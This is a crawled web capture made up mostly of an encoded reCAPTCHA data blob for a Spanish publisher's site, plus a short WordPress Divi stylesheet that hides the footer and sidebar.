LCtsKrw57CucOewqHDsU/[base64]/Cs8O9wrspw60lPMOuw4k+UHY+GT1/w5d4UzHDkWIrw5fDvcKFfGIyKMKZHMK9ORdqwrbCgXxxTwtFGsKRw7PDmAkrwopbw5d4BmjDllHCm8K1G8KMwrjDscO/wrfDlcOfNjXCuMKVFTPCpcOJwoZbw47DssKywptgYMOGwq9swpMEwq3DnHknw4ZMfsONw5s4Y8OJwqPCisOYwocfwp7DusOxR8Kyw4NewoPCgQ0MfsKGw4IAwr7CmEHCnjrDmGg8w6haVXPChXLDnQYSw6DDvcOOcx9Fw5pcbG3DhsOpwoDCvyfDpR/DiAXCqsOTwo1kw5Iww4HChFjCp8OReMK4w7k+aWtow49JwqJcf0hQbsKaw7oBwqTCu39kwofDukbDhnDCvmo4wo3CisOqwqrDtQ0vw5d7w4xjScOIwr/DncKBwr/CgcO5L2FZwq3DocK+SQvCkcOSw4Ndw4jDnsK2w7dQWGnDnsKuPS/CrMOTwoNqUUtzw59LY8O/w6DCmcKPCgFpw4kJVsOmw6V7MS5Ow6RFTlTDisKJfRPDvkMKbMO9wpjCg8ORw6HDoMOTw41zw6/Dj8Kawo5iw5/DvsOLwq7CgcO3VDwlw5zCksOVw4nDnC43HwBiw7PDh8OPBF3DgVPDnMOoaVfCo8O5YsK4wqnDl8KJw4TCusK5wrp/w6sBwohcwobDmkzCiCrDik3DqcKbw7/[base64]/DhGLDr8OqQgvDiS4Qw75RwrRxw5/CtcK8woNXOMKDYAbCmjbCpAvCuzvDiUczwpvDl8KGZi8Rw7UlfcO8wpUMU8OzRiJXfcOvC8O1RMO+wrjCrGHCtnASWcOuNzDChsKFwr7Dh1Z6wrhFKsOnG8Ovw4XDmRJcw7/[base64]/CngHCrxVRwp7CssKvw7VPLHN5w4/ClG/Dt8KOJRwRw5ZYWcKzw5Iawokmw7LDuk/Cl0x+wp8TwpESw5fDo8OJwqrDmcKPw6Q/acKxw63CmibDn8OyVXrCo0zDqMO4ByLDjsKXXk/Dn8O4wrUdVzwmwpPCtV0XSsKwZ8OUwqPDomHCucOpBMOqwr/Do1IlViLCsT7Di8KtwpxdwqDCtsOKwr3DlDrDlsKEw7fCtxEMwobCtBfDlsKsAws2GBbDjMKOcyfDvsKuwokFw6HCq2kgw7xzw6bCty/CssO/w6PCr8KWRMOKGcOPKcOcFMKow6V8YMOKw6nDtkRkV8OfEcKDacODKMOGGAvCucKzwo4nXUbDkS7DjMOEw7TCmyZSwp5RwpvCmi7CgHl9woPDocKPw5HDp0N2w713FcK/KcOewptaDMKvMlwyw6jCgAbDpMKgwqISFsKLDw47wo4jwpoMAj3DvTRAw5I/w5Jsw5fCr1PCg3FGw7fDlQY7DnPCqHNowozCrlfDgHHDvsO2dmggw6LCuyzDtADDmcO3w7/CoMKIw5RWw4REJQDDvHpGw7bCusOzN8KPwqjCrcKewrgNXcOVHcKkwopew64NbjQGaRbDlsOYw7fDvVnCv2fCsmTDrmI+cEMHTy/CscKjL2x6w67CrMKIwrx4YcODwq5VVATCnEQgw7nCrcOBwrrDjFwYfzPCgGgrwpFRaMOywqXClnbDo8KNw6dYwokKw600w5kQwqXDlMOFw5fCmMOTI8O9w4Fvw6PCmCxYLMOLDsKXw5zDucKjwofCgcKEZ8KBwq/DuylMw6NmwptOcyDDjEDDvj1fJThMw78CZcObAsOxw69uCMKnCcO5XBUNw7bCp8Kvw4nDrm7CvxfDmFgCw4tAwqIUwrvCgw5SwqXCtCkhL8KdwrVFwoXCi8Kiwp80w5NyfsKkAXzCmWVHN8OZJDl0w5/Cg8KlUsKPOkYqwqpeYsKMAsKgw4ZTw67CgMO4WwY0w4kaw7rCqh7CmMKnfcOdHmTDpcO/wpx2w7sww4TDukDDhmRaw50bKB/CgDUVQ8OjwpbDpQ5Dwq3CkcOCHHMtw6jCkcOlw77DuMOIeEJPw5UnwojCrCAZZBvDgTPCmMOKwo7CmEVbP8KpV8OVworDo0PCsBjCicKaInArw75sM0PDv8OQTsO7w5/CsEfCoMO5wrERe2R0w5rCmMO5wrUdwoXDv2PCmQTDmEcEwrLDr8KYw5fDhcKcw7XChwMNw7YBUMKZM3HCoDvDpBcCwoA2A14XDcO2wrVUHW0ySlLCihnCqMKIOMKgbEzDqBA9w5Biw4zCvFUJw7IXYD/Cp8K0wqgnw6PDu8O3UEAaw5LCssK8w5t2E8OVw5B2w5/DvcOXwp4cw79Uw7TCiMOzUR3CiDDCkcOnfWV1woNFBmnDq8KSC8KJw5R3w79Dw6PClcK/woVTwo/Ci8Ozw6rCqWN7T0/CrcK4wq7DjGR/w54zwpfCsEU+wpvCtUjDqMKTw7NmwpfDmsOywqVIUMKUAMOdwqDDosK9w69NdmYow7gBw7zCpArCrjhPZQAKOFzCmsKOEcKZwqxiA8OrXsKcURRyf8OmAC0aw5hAwoYBb8KVfcOwwrrCh1/CvSsqNMK7wpXDqE0YdsKEUsOzaF8fw7bDl8O1P1nDn8Ktw5A9Uh3CgcKyw59xfMO/[base64]/UsK9FMKTGMObw5wKFsKeH8KKwpLDm1nCi8O2wqFwwqLChgI3CXzCicOxwodXNH0tw7RJw705bsOPw5zCuUo6w7pcHlXDscKsw5xAw4bDgMK/ZcKmYwIfKDlQa8OIwqfCo8OuQVpMw40Fw47DgsOHw70Kw47DkA0hw6fCtxbCnkfCjsO/wqwOwpnDisOxwpsOwpjDocKDw47ChMOtd8OJAVzDn3Jzwo/[base64]/WMONW1nCu3dDIsK2VAjDgcOSEDDCjMK8w77DvMKkL8OQwqnDqx3Cn8KQw5HDij7DqmrCqcOdUsK7w7s+VzdtwpA0Kz4aw6zCs8K5w7bDtMKAwrTDrcKKwrtRSsO1w6vCjcO+wrQRdCjDlFoxF3UXw6oew6ddwoXCnVTDtWUgDCzCn8OBd3XDlzHDt8KeIQHCmcK6w4/CpMOiDkFpLzh8fcKMw6ItWS7CgmEOw5LDjm1Fw48OwpTDs8KlEMO4w47DgMKSA2rCocOeKsKNw79Gw7XDm8OaSl7CmEYEw5bCk0EmSMKkaGJjw5LCjMOHw5LDl8O1I3TCoCR/K8OlU8KJasObwpBhCyjDnsOyw5HDicOdwrbCn8Klw6oHNMKCwoPDjMO1YSvClsKLecKOw7N6wp/CpcKTwql3AcKsaMKPwocjwrrCisKnYkTDnMK8w53Do3ckwpYfRsOowoxhQVDDm8KVGxlUw7fCn3xww6/Dq03DhjzDoCfCnShfwqDDo8KIwrHCtcOHwqUqHMOPZsOMf8KUFFPCt8KUKDw5woHDm2RGwqscJT5cDUhOw57CssOBwqTDlMOlwqtKw7c+TxhgwqxIdELClcOhw5/Dg8KMwqHDuSbDsUcgw7LCs8OWWcO5ZA7Dmk/Dq0rCgcK5e11SaErDmlDDg8KqwoVzSydtwqTDpxkyVnXClyXDhVMBegLCpMKBDMOLbiFZwqp0FMK6w4tqXnooY8OCw7zCnsK+CCJRw6LDi8KJPmEKWcOjNcOKdD7Cp2g0wr/[base64]/[base64]/FUbDiHTDp3fClF/DncKaw7phw5rDssO8w7cJETnCuwbDmhtjwokAXH3CjHTCk8KjwopUBlkzw6PCtcKsw5vCjMKgEGMow6oTwo11NzFwS8KXU1zDncOJw7/[base64]/VcKQw6fCscKTw4dBw4Mpw4cWwocSOMKqwoUXGjHCkgMWw6vDpBrDmcOywoUrNVTCoiQdwoRlwqQKJ8OOc8ORwqgkw55Ww75VwoBpbGnDqw7CpwTDuX1Wwp7DsMKrYcOSw4rCmcK/w6XDtcKtwq7DgMKaw4fDicOsPWh4dUNvwo7Ckw1DWMKGJ8KkAsKmwplVwojDmSZxwoEKwo1fwrJqZTlvw6VRc34WR8KoYcO7ZTUUw6HDrsOtw7/[base64]/[base64]/WwPCicK1G8OaecOuwoR3Hg92wqvDll8AL8OywovCi8Kewr4twrDCrmphB2NCLMK5fcOFw485wqpbQ8KafVFMwqfCk1TDqHnCv8Kxw6nCiMKzwqENw4dDDMO0w4bCi8KLV3rCuRwZwqvDpHd/[base64]/CgT/[base64]/CkDTCgQbDpcONLnh4wpvDr8OUw7IcCz5AwpLCqCTDtMKlUwLClsOgw6jCpsKQwr3Cq8KfwpU7w7jCuUnCvAvCm3LDi8K5Dh7DhMKDBMOQQMKjJmlMwoHCiGHChFAWwpnCpsKlwpN/FMO/JwRPWsK5w74zwrrCkMOcHMKRZh96wrzDrkbDsEgTcDnDlMOmwqBKw7ZpwpvChl/CpsO/[base64]/DtVQDPsKKwo1BwpLCosOnUcKxwoLCmcOJw5LCo8O0OsKfwqlRTcO0w53CpcOqw6PCqsOpw6gIDsKgbcOsw6jCk8KQwpNjw4/Dm8OSYix/[base64]/[base64]/M1EtEnlYwqjDoCLDiMKsw6pcwr3CmloXw64gwqh5cUjDg8OZFsOcwrvCkMKsTcOAYMK3KU5QYjRHUm9Mwp7DvDXCs34cZQTDhMKfYlrDjcKJcTbCiQ86a8KJYyPDvMKjwrnDnFMXe8K0ZcOIwoMNw7TCvcOCeDQIwrnCpcOMwoosbBXDicKuw4sTw5DCgcOQIsO/biZawoDChsOQw4lcwoXCglnDtQIHMcKCw7Y9TDl8NsK1dsOowpLDmsKNw6vDuMKLw4JqwobCpcOZFMOYBcOkYgTDtsOCwqJCwqMcwpAHYDLCvTDCohV4IMOiIXXDhMKROsKoXWrCtsOHBMODXGbCuMK/[base64]/w7tLeT1Pwr7CmMOLw7PCiAA4JBHCrnlFZsKJIMO4w7PDjcKtwrdNwpxCF8KEVBzCiTnDgA/ChsOJGMObw75tGsOmWcKkwpDCt8OkPsOuf8KpwrLCj300KMKWQCvDsmrDoHrDl2Arw5UBL3/[base64]/[base64]/[base64]/w5zCkcKyTENJwpdNNT7CjRXDscOUw4MKwr5Vw6jDpVrDj8OJwpvDusOjSRoGw5bDvkfCscK2ZirDh8OlDcK6wp3CoyHCkcOCKsOiO2bDqFFPwqrDlcK5TcORwoTClcO3w5zDrDILw5/CqR4UwrtWwqpIwovCk8O7B0zDlHwiaToPQRlBLMOdwrxxK8OJw7BCw4/[base64]/DtMK9QsKBw5hsel/DvUp8YELDrcOsw7rDrAHCnQXDsW/CucO3GT1LTMOIaTB2wrU/wobCvcOsH8KlMcOhBgZPwrTChVkUecK2w7DCnMODCsK1w5bDh8O7bF8kOMO5MsOSwqfCvV/Dk8KNfWnClMOKUjjDvsOpYRwUwrZgwoshwqDCknnDq8OQw5UpZMOnN8OUPMK3eMO3ZMOwZsKjFcKcwrcFwqoSwoobwrh2c8K5WH/CicKyaxQ4b05qHcKQRsK0PcOyw4xSfDHCsUjDqwDDgMO+w7YnHE3DisO/wqDCtsOhwr3CiMO+w4dST8KbNzAJwpTClcOwXi7CsVlwXcKoPGDDicKfwpVtNsKkwr44woTDmsOvHA0zw4HCp8KKNF4sw5LDoSzDsWPDn8O1G8OxAAEpw73DnQjDohbDhS5sw4NVNMO+wp/DnBVcwoljwpVtb8OxwpkjMRfDpyXDncKmw41BIMOPwpRFw6s8w7pTw7dKwq8twpvCkMKUKHzCm2Amwqg3wrjDhGnDk1Bfw5xEwr9Lw4AvwoDDhAoGb8KQdcOqw7jCq8OEwrZ/w6PDlcOSwo/DmFsawqMgw4fDgiHCtlfDtFzCtFTClcOxw7vDucO7WVgcwpd4wrnDpRDDkcK/wpzDs0Z4AQXCv8OETipeD8KsSFkbwqjDlSHCisKcGXfCvcOEEsOMwpbCusOfw4rDn8KQwrfChGxkwoQ8B8KGw4kew7NZwpHCoQvDoMOzaGTChsOkb1bDp8OpdThQCsOQVcKPwp/Cu8ONw5vDtEJWAW7DrMKuwptZwpDDhGrDp8Kow5XDlcOYwoERw6LDgcK6RiXDlyh4J2HDoApxw5BRNHHDjTDCv8KaezjDpsKhwrMDIwJdH8OKBcK7w4nCk8K/wqPCuEUvY2DCqcKnAMKvwolfZVLCpcK4wrnDpjkTUgvCpsOpfsKYwpzCsR9FwqgGw5nCrcKyWcOxw4/CnGfCmScJw5HDqRxTwrvDsMKdwpzDlMKVasOewobChHTCp1rDmTImw6HDqynCq8OPRCUaUMOCwoXDgSlgOy/[base64]/esKgw6HDniQNVsOtC8KGw6PDgMO5ai99w4PDnzHDnijCnVF/GlR/[base64]/d2kzwpTClxPCvw9PEVZbw5TDgTgbwqpew5Amw4YiA8Olwr7DkWbDmsOow7PDl8K2w6YbKMOhwrcLw5ZzwrJHccKHAcOQwqbCgMKqw5/Dmz/CucO+w5LDt8KZw5hfdmMuwrnCgg7DqcKEZGZSeMO1US9yw7nDosOIw4TCjxUBwpFlw5pIwoTCvsKCFX0qw4DDqcKuXsORw6McPmrCgcKrFms7w4N+TMKfwr3DhH/CrhDCmMOKPUDDt8Ojw4vCoMO7dkDCusOiw7kAX2zChsKWwpR9wobCoGx7HlvDmHHCp8KOcFnCusKYcgJKBsOmBcK/CcO5w5QYw6jCkRpNBsKyQMOpWsKJRcOHSDjCqFPCkWXDhcKqIMO/ZMKsw75aXMK0WcOPw6gJwqYwO342XsKYbArDmsKuwpnDicKQw6XCmsOaN8KaT8O1cMOJGcOTwo5fwqzCjynCsGxKb2/[base64]/CosOIw5bDqkTCrBrCrsOrfjVDIMOXwoZ9wqPDnBNuw7MJw6lGE8KZw7Mvf33CncKswpE6w75PfsKcNMKpwqxowqcww6B0w4rDjSnDncOPa3DDnjV4wqrDksKBw5BuCXjDoMKjw79UwrJ3XzXCszR1w6bCuVUawosQw5vCpjfDisK7fRMJwrE/wqgWW8OWw551worDo8KUIjocSGwvaCkaDRzDqMO7JXFPw6PCj8KIw5PDjcOjwotVw5jCpsKyw7XDoMKtUVMow4oxNsOUw5HDlz3Dj8O7w6snwoBMM8OmIsKGR3zDpcK6wr3Dv0Q7c3knw4IyScK8w7zCv8KmaWV8woxseMOYb2/[base64]/wqRNNMKpAT/Cim4uY3FXLgLCtsO7w6fDkcK8wrjDnMKZc8KAVBIjw4bCnTJFwqA+WsKcU3PCnMKGwqDChcObw67DhMOANcK1BsO2w5/[base64]/[base64]/Cg37Dn8KOWsOcLi8XwoR3PA/CmsKANMOAw4gqwqlSw7AbwqfDtsKswp7Dpn40PHbCicOAw5/Ds8OcwqHDjXN7wox0woLDt2jDmsKCZ8K7wpnCnMKIUsOdDiQNDsKvwqHDrSfDjcOfaMK/w41fwqc5wqfCosOBw5XDnF3CtsOiMMKQwpfDhcKXcsKxw6YswqY8w7FpMMKAw5hywpg3bUvCtmXDusOEcMOuw5jDqBHCuwhHe2fDocOqw5TDqsORw7DCr8OhwovDtwjCu0s8woZJw4XDr8OuwpjDu8ONw5fCtC/[base64]/CsgTCpxnDh0PCu8KZwr9/wpLDpsOPbsOdR8KLwqsDwoIVMwnDgMOYwrnChMKlCnzDu8KIwqnDtSs7w4kYwrEAw7pIE1REw4vDmcKpcSEkw6NKcCh4H8KPdMOfwq4NaU/DssO9ZlTCnX0kD8OYO3bCucOpA8KxWTB5RnHDlcKhBVQbw7TDuCjCh8O8Ll7DmcKWUXdqw419wo4Yw74Tw7hoRsOcPELDl8OFYMOCKzROwq7DkC/CvMOQw4t/w7Qhf8K1w4gqw7t2wo7DpcO0w6sWAXs3w5HDtcK+WMK7OBDDmB9XwrvCpcKAw64bSCpBw5/DusOebRJQwo3DisKge8OQw57DlFlQZUPCocO9LsKqwpzDogjDl8OZw7jCpsKTXkxgNcKFwrckw57CuMK/wqHCoAXCjsKrwrFsf8O/wq1eMMKHwoxuEcKuXsKww5Rua8KBOcOQw5PDmHc3wrRLwp8sw7ULQcOnw4cWw6cbw6lcw6fCs8OPw7x5FH/Dg8Knw4cKaMKew4ccwoR9w7TCs2/Cim9owq7Cl8Orw7E+w6odKcK+SMK7w67ClT7CgEDDjljDgMKuWMOAZcKbCsKjM8OAw4hkw7jCpcKbw6/Co8Ocw4bDlcOTSyw4w6Z4ecOdADTCh8K9YFbDmHk9UMOnEsKcbsKUw757w5g7w5ddw7hjQF0fLD7CtXswwqDDpsKkZRPDtQfDkMO4wqp8wr3DtgjDs8O7PcKAPREnH8OXV8KJESbCp3zDgm9lesKBw73DpsK4wpfDiRbDi8O6w5TDrEnCth1vw7kow6FLw71Mw6/Cp8KEw47DkcOhwr8JbAQSClDCvMKxwqoucsKheH8Fw5gAw6XDsMKLwqEDw7N4wrHCjMOZw77Cq8OVw5cPPUrDum7CkBoQw7Agw7pEw6LCl10uw7cYFMKSdcKHw7/CqjQPA8O5BMKvw4Vow6pGwqcJw4zDo3U4woFXBiRPIcOAZMO8wqPCtFsAX8OQIHJYPDh7RQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfSmFghAAAAADWlG51lL1OHNXf_xHptklDB12s_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://realnoirediciones.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NbDijWvwRjsyGiZxtsIkOWAX5jHTc7+zqKTNBMIZ918\\u003d\x22,1,0,null,1,1768975629102,0,0,[216],null,[214,71,147],\x22RC-H7N8Cl87nuJGwA\x22,null,null,null,null,null,\x220dAFcWeA6QTRATBJun5w89LFSPUo-Wi1K-2j_LfbYS_Pptfl5wuIkn6XZIu2jGshVp_kuMvn7SH7WFOIwh1wIkZC6fykytZGTzuQ\x22,1769058429005]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://realnoirediciones.com/wp-content/uploads/so-css/so-css-Divi.css?ver=1629971178
body_size: 166
content:
#footer-info {
  visibility: hidden;
}

/*** Eliminar la línea separadora del sidebar ***/
#main-content .container:before {background: none;}

/*** Ocultar el sidebar ***/
#sidebar {display:none;}

/*** Expandir el contenido para coger el area del sidebar ***/
@media (min-width: 981px){
#left-area {
width: 100%;
padding: 23px 0px !important;
float: none !important;
}
}